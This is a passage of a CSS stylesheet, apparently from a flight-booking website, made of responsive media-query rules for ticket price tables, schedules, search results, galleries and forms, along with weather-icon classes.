        padding-left: 0;
    }
    .schedule-th-td3, .schedule-td3{
        width: 95px;
    }
    .schedule-th-td4, .schedule-td4{
        width: 105px;
    }
    .schedule-th-td5, .schedule-td5{
        width: 280px;
    }
    .schedule-td5 span{
        width: 105px;
        display: inline-block;
        vertical-align: top;
    }
    .index-slide{
        width: inherit;
        padding: 0 20px 100px 20px;
    }
}
@media (max-width: 920px){
    .price-change-block-right{
        width: 69%;
    }
    .year{
        width: 28%;
    }
    .year-right-block{
        right: -26%;
    }
    .specials-title{
        font-size: 24px;
    }
    .title_visa{
        font-size: 24px;
        padding: 50px 25px;
    }
    .form-bottom{
        clear: none;
        padding: 0 0 0 0;
        margin: 38px 0 0 20px;
        float: left;
        width: 465px;
    }
    .form-content{
        overflow: hidden;
    }
    .form-bottom .ui-button{
        padding: 0 0 0 35px;
    }
    .form-bottom .ui-button-text{
        width: 130px;
        display: inline-block;
        vertical-align: top;
    }
    .form-bottom .ui-button:last-child .ui-button-text{
        width: 75px;
    }
    .form-bottom .ui-button:last-child{
        margin: 10px 0 0 0;
    }
    .form-bottom .ui-button{
        margin: 10px 5px 0 0;
        display: inline-block;
    }
    .search-block-right-top{
        font-size: 14px;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
}
@media (max-width: 860px){
    .price-change-block-right{
        width: 65%;
    }
    .year-right-block{
        right: -28%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 100%;
    }
    .deals-on-flights-block-content-price{
        position: relative;
        text-align: center;
        padding: 0 0 20px 0;
        z-index: 1;
    }
    .weather-first{
        width: 180px;
    }
    .weather-second{
        width: 98px;
    }
    .the-golden-rules{
        padding: 15px 15px 30px 15px;
    }
    .the-golden-rules-title{
        font-size: 18px;
    }
}
@media (max-width: 767px){
    .price-change-block-mobil-button{
        display: block;
        background: #1b3f02;
        padding: 20px 20px;
        color: #fff;
        font-size: 18px;
        font-family: 'Open Sans';
        position: relative;
    }
    .year-right-block{
        display: none;
    }
    .price-change-block-right{
        margin: 5px 0;
        width: 100%;
    }
    .year-right-block{
        top: 55%;
    }
    .price-change-block-left{
        display: none;
        float: none;
    }
    .price-change-block-left-block{
        display: block;
    }
    .price-change-block-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .price-change-block-mobil-button span{
        font-family: 'Open Sans Bold';
        display: block;
    }
    .most-popular-destinations-title{
        font-size: 34px;
    }
    .index-slide{
        width: inherit;
        margin: 0 20px;
        padding: 0 0 50px 0;
    }
    .year{
        width: 32%;
    }
    .year:nth-child(3n){
        margin-right: 0;
    }
    .index-aviabilety-pro{
        padding: 0;
    }
    .index-articl-title{
        text-align: center;
        font-size: 24px;
        padding: 60px 0 10px 0;
    }
    .aviabilety-pro-it-is-block{
        width: 49%;
        margin: 25px 0 25px 0;
        font-size: 14px;
    }
    .index-articl{
        padding: 0;
    }
    .index-articl-block .articl{
        padding: 10px 2.5%;
        width: 95%;
    }
    .index-aviabilety-pro-title{
        font-size: 24px;
    }
    .index-title{
        font-size: 18px;
        padding: 0;
    }
    .more-articles a, .index-button{
        width: 90%;
        margin: 0 auto;
    }
    .most-popular-destinations-p{
        margin: 0px auto;
        width: 270px;
        text-align: left;
        font-family: 'Open Sans';
    }
    .most-popular-destinations-title{
        font-size: 24px;
    }
    .index-aviabilety-pro-content{
        text-align: center;
    }
    .index-aviabilety-pro-block{
        display: inline-block;
        float: none;
    }
    .most-popular-destinations{
        text-align: center;
    }

    .most-popular-destinations-block{
        display: inline-block;
        vertical-align: top;
        float: none;
    }
    .search-left-product .there{
        text-indent: -999999px;
    }
    .search-left-product-date{
        display: none;
    }
    .search-block-line-td1{
        width: 25px;
        padding: 10px 0 0 15px;
    }
    .search-left-product:after{
        display: none;
    }
    .search-block-line .search-block-line-td2{
        padding: 0;
        width: 65px;
        background: url(../images/search-block-mobil2.png) center no-repeat;
        height: 45px;
    }
    .search-block-line-td3{
        width: 60px;
        margin: 0;
    }
    .search-block-line-td5{
        width: 60px;
        padding: 0;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 0;
        height: 45px;
        width: 65px;
    }
    .search-product-menu{
        display: none;
    }
    .search-right-product-text{
        float: none;
    }
    .search-right-product a.button{
        float: none;
        margin: 0 7.5% 15px 7.5%;
        width: 85%;
    }
    .search-right-product-text{
        width: 90%;
        margin: 0 5%;
        padding: 0 0 10px 0;
    }
    .rates{
        margin: 0;
    }
    .articl{
        width: 92%;
        margin: 0 auto 15px auto;
        display: block;
    }
    .gallery a{
        /*width: 31%;*/
        margin: 0 1% 5px 1%;
    }
    .gallery a:first-child{
       /* width: 100%;*/
        margin: 0 0 5px 0;
    }
    .gallery a img{
        width: 100% ;
    }
	 .gallery a .images_0{
        width: 99% !important ;
    }
	 .gallery a .images_1{
        width: 100% !important ;
    }
    .header-block{
        padding: 0 20px;
    }
    .search-block-more{
        width: 85%;
        margin: 25px 7%;
        padding: 26px 0;
        text-align: center;
    }
    .main-menu-mobil-button{
        width: 21px;
        height: 17px;
        background: url(../images/icons/mobil-menu.png) no-repeat;
        position: absolute;
        right: 20px;
        top: 50%;
        margin: -8.5px 0 0 0;
        cursor: pointer;
    }
    .main-menu{
        float: none;
        position: absolute;
        z-index: 100;
        background: #fff;
        right: 20px;
        top: 55px;
        display: none;
    }
    .header .main-menu a, .header .main-menu a:first-child{
        display: block;
        color: #000;
        line-height: normal;
        padding: 5px 10px;
        font-family: 'Open Sans Semibold';
    }
    .header-block{
        padding: 20px;
    }
    .logo a{
        padding: 0;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block-left{
        width: 30%;
    }
    .footer-block-right{
        width: 60%;
    }
    .footer-block-right ul{
        width: 49%;
    }
    .footer-title{
        font-size: 24px;
    }
    .form-bottom{
        width: inherit;
        margin: 0;
        padding: 10px 0 0 0;
        float: none;
        clear: both;
    }
    .flight{
        display: inline-block;
        margin: 5px 5px 5px 15px;
    }
    .form-bottom .ui-button{
        display: block;
    }
    .form-bottom .ui-button .ui-button-text, .form-bottom .ui-button:last-child .ui-button-text{
        width: inherit;
    }



    .search-block-right-top{
        text-align: center;
    }
    .search-block-right-top a{
        margin: 0 0 0 -14px;
    }
    .rate{
        width: 98%;
        margin: 0;
        padding: 5px 0 5px 2%;
    }
    .rate img{
        top: 8px;
        margin: 0;
    }
    .rate-title span{
        display: inline-block;
    }
    .rate-price{
        display: inline-block;
        width: 80px;
        padding: 0;
        margin: 0;
        left: inherit;
        vertical-align: top;
    }
    .search-block-right-top .display-block{
        display: block;
    }
    .rate-title{
        display: inline-block;
        vertical-align: top;
        padding: 5px 0 0 0;
    }
    .rate-title span{
        padding: 0 5px;
    }
    .rate-price{
        font-size: 20px;
    }
    .index-articl-block{
        overflow: hidden;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
    }
    .most-popular-destinations-block-line{
        text-align: left;
    }
    .the-cheapest-ticket:after{
        left: 10px;
    }
    .the-cheapest-ticket{
        padding: 31px 50px 31px 60px;
    }
    .dsdsd{
        display: block;
    }
    .price-tickets-tr{
        padding: 5px 0;
    }
}
@media (max-width: 710px){
    .search-block{
        padding: 0;
    }
    .search-block-left, .search-block-right{
        width: 100%;
    }
    .price-at-this-tickets, .search-fineshed{
        display: none;
    }
    .filter-mobil-button{
        display: block;
        font-family: 'Open Sans';
        font-size: 14px;
        color: #fff;
        padding: 20.5px 35px 20.5px 40px;
        background: #0e4094;
        position: relative;
    }
    .filter-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .filter{
        display: none;
    }
    .filter-block{
        display: block;
    }
    .search-block-right-top{
        padding: 15px 45px;
    }
    h1{
        font-size: 24px;
    }
}
@media (max-width: 545px){
    .most-popular-destinations-img img{
        width: 100%;
    }
    .year{
        width: 30%;
    }
    .price-change-block-mobil-button{
        font-size: 16px;
    }
    .year-block{
        font-size: 14.5px;
    }
    .year .year-block div{
        font-size: 19px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        float: none;
        display: table-cell;
        width: 23.33%;
    }
    .price-tickets-th3{
        width: 44%;
    }
    .price-tickets-td, .price-tickets-td2, .price-tickets-td3{
        width: 23.33%;
        line-height: normal;
        vertical-align: top;
    }
    .price-tickets-td3{
        width: 44%;
        font-size: 12px;
    }
    .price-tickets-td{
        font-size: 14px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .the-cheapest-ticket:after{
        top: 20px;
        margin: 0;
    }
    .the-cheapest-ticket{
        padding: 15px 20px 15px 60px
    }
    .schedule-th-td1, .schedule-td1, .schedule-th-td2, .schedule-td2, .schedule-th-td3, .schedule-td3, .schedule-th-td4, .schedule-td4{
        display: table-cell;
        /*width: inherit;*/
        padding: 17.5px 0 17.5px 0;
        /*width: 25%;*/
        font-size: 12px;
    }
    .schedule-td2{
        padding: 17.5px 0 17.5px 3%;
       /* width: 22%;*/
    }
    .schedule-th-td2:after, .schedule-th-td5, .schedule-td5{
        display: none;
    }
    .schedule-th-td1, .schedule-td1{
       /* width: 22%;*/
	   width:19%;
        padding: 17.5px 0 17.5px 3%;
    }
    .title{
        font-size: 18px;
    }
    .specials a, a.button1{
        text-align: center;
    }
    .price-tickets-title, .infomation-title, .price-change-title{
        font-size: 16px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        font-size: 12px;
    }
}
@media (max-width: 525px){
    .footer-block-left,
    .footer-block-right{
        width: 92%;
        padding: 0 4%;
        margin: 0;
        float: none;

    }
    .specials img{
    width:200%;
}
    .footer-block-right{
        margin: 20px 0 0 0;
    }
    .footer-block-right ul div{
        display: none;
    }
    .specials-title{
        font-size: 12px;
    }
    .title_visa{
        font-size: 14px;
        padding: 10px 25px;
    }
    .form-block .form-block-checkbox{
        position: relative;
        margin: 0;
        padding: 0 0 20px 20px;
    }
    .gallery a{
       /* width: 100%;*/
        margin: 5px 0;
    }
    .gallery a img{
        width: 80%;
        margin: 0 auto;
    }
    .photo-right nav a.active, .search-left-button{
      /*  width: 100%;*/
    }
    .photo-right nav{
        padding: 15px;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
        display: block;
    }
    .faq2-left, .faq2-right{
        width: 100%;
        float: none;
    }
}
@media (max-width: 479px){

    .most-popular-destinations-block{
        width: 100%;
        margin: 0 0 10px 0;
    }
    .photo-right{
        width: 100%;
    }
    .bottom-right, .bottom-right2{
        width: 100%;
    }
    .deals-on-flights-block a{
        text-align: center;
    }
    .deals-on-flights-block a{
        width: 100%;
        padding: 16px 30px;
        margin: 20px 0 0 -30px;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        width: 96%;
        padding: 5px 2%;
        margin: 10px 0;
    }
    .cheap-ticket-line-left{
        font-size: 12px;
    }
    .cheap-ticket-line-right{
        font-size: 12px;
    }
    .footer-block-right ul{
        width: 100%;
    }
    .weather-first{
        width: 230px;
    }
    .specials a, a.button1{
        line-height: normal;
        padding: 10px 0;
    }
    .direction-block span{
        display: block;
    }
    .necessary{
        width: 240px;
    }
    .breadcrumbs a{
        padding: 0 5px 0 0;
    }
    .breadcrumbs a:after{
        display: none;
    }
    .index-aviabilety-pro-block{
        margin: 0 0 15px 0;
        width: 100%;
    }
}
@media (max-width: 340px){
    .helpful-hints-title{
        font-size: 26px;
    }
    .passenger{
        margin: 0;
    }
    .city-of-departure input, .passenger input{
        width: 240px;
    }
    .passenger input{
        width: 245px;
    }
    .form-input-button{
        width: 265px;
        float: left;
        margin: 25px 0 0 0;
    }
    .form-input-button button{
        width: 100%;
        padding: 0;
    }
    .back input{
        width: 95px;
    }
    .arrival-city input{
        width: 210px;
    }
    .there{
        margin: 0 2px 0 0;
    }
    .there input{
        width: 90px;
    }
}
@media (max-width: 760px){
   .schedule-td .search-left-button {
	   min-width:120px;
   }
}
@media (max-width: 715px){
   .schedule-td .search-left-button {
	   min-width:100px;
   }
}
@media (max-width: 680px){
   .schedule-td .search-left-button {
	   min-width:90px;
   }
}
@media (max-width: 670px){
   .schedule-td .search-left-button {
	   min-width:80px;
   }
}
@media (max-width: 650px){
   .schedule-td .search-left-button {
	   min-width:75px;
   }
}
@media (max-width: 630px){
   .schedule-td .search-left-button {
	   min-width:65px;
   }
}
@media (max-width: 610px){
   .schedule-td .search-left-button {
	   min-width:55px;
   }
}
.state1:after {
    background: url(../images/icons/weather/sun.png) -10px no-repeat;
    top: 0;
}

.state2:after {
    background: url(../images/icons/weather/partlysunny.png) -10px no-repeat;
    top: 0;
}

.state3:after {
    background: url(../images/icons/weather/hail.png) -10px no-repeat;
    top: 0;
}

.state4:after {
    background: url(../images/icons/weather/partlymoon.png) -10px no-repeat;
    top: 0;
}

.state5:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state6:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state7:after {
    background: url(../images/icons/weather/storm.png) -10px no-repeat;
    top: 0;
}

.state8:after {
    background: url(../images/icons/weather/snow.png) -10px no-repeat;
    top: 0;
}

.state9:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state10:after {
    background: url(../images/icons/weather/moon.png) -10px no-repeat;
    top: 0;
}

.state11:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state12:after {
    background: url(../images/icons/weather/cloud.png) -10px no-repeat;
    top: 0;
}

.table {
    width: 100%;
    border: none;
    border-spacing: 0;
    border-collapse: collapse;
    padding: 0;
    margin-bottom: 2em
}

.table.col3 .cell {
    width: 220px;
}
.table .cell {
    display: block;
    float: left;
    margin: 0 20px 20px 0;
    list-style: none;
}

.list ul {
    list-style: disc outside;
    padding-left: 28px;
    margin: 15px 0;
}

div.gallery {
    max-width: 1000px;
    margin: 0 auto;
}

div.gallery ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
div.gallery li img {
    float: left;
    margin: 0px;
    border: 3px solid #fff;
    width: 220px;
    height: 180px;
    -webkit-transition: box-shadow 0.5s ease;
    -moz-transition: box-shadow 0.5s ease;
    -o-transition: box-shadow 0.5s ease;
    -ms-transition: box-shadow 0.5s ease;
    transition: box-shadow 0.5s ease;
}

div.gallery li img:hover {
    -webkit-box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
    box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
}
.overlayed{
display:block;
position:absolute;
top:0;
left:0;
width: 100%;
height:100%;
background: #FFF;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+0,0+100;White+to+Transparent */
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 51%, rgba(255,255,255,0) 89%), -moz-linear-gradient(left center,  rgba(255,255,255,1) 35%, rgba(255,255,255,0) 89%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,51) 0%,rgba(255,255,255,0) 89%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,1) 51%,rgba(255,255,255,0) 89%), linear-gradient(to right,  rgba(255,255,255,1) 35%,rgba(255,255,255,0) 89%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */

}
.images_0{
	width:414px !important;
	height:284px !important;
}
.images_1{
	width:284px !important;
	height:284px !important;
}
.images_2{
	width:139px !important;
	height:139px !important;
}
.images_3{
width:139px !important;
	height:139px !important;
}
.images_4{
	width:139px !important;
	height:139px !important;
}
.images_5{
width:139px !important;
	height:139px !important;
}
.images_6{
width:139px !important;
	height:139px !important;
}

.schedule-td span{
	   float: left;
    max-width: 210px;
}
a.index-aviabilety-pro-block-a-green:hover{
background:#7c8d0b !important;	
}
.index-aviabilety-pro-block-a-orange:hover{
background:#b43d03 !important;
}
.index-aviabilety-pro-block-a-yellow:hover{
background:#8d0b42 !important;		
}
.schedule-th .schedule-th-td5 {
	width:95px;
}
#common_info{
	font-size:14px;
}
@media (max-width: 450px){
    .se_none{
       display:none;
    }
}
@media (max-width: 450px){
    .zag_te{
      font-size:12px;
	     color: #fff;
    font-family: "Open Sans Light";
  
   
    text-align: center;
    text-transform: none;
    }
}
@media (max-width: 450px){
    .zag_ter{
      font-size:12px;
    }
}